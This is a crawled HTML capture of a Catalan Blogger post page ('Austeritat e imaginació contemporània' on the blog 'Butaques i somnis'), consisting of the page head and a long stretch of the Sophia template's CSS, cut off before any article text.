

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html
body_size: 49794
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/8773725585376632551/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' property='og:url'/>
<meta content='Austeritat e imaginació contemporània' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Austeritat e imaginació contemporània - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Austeritat e imaginació contemporània' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Austeritat e imaginació contemporània' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Austeritat e imaginació contemporània' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
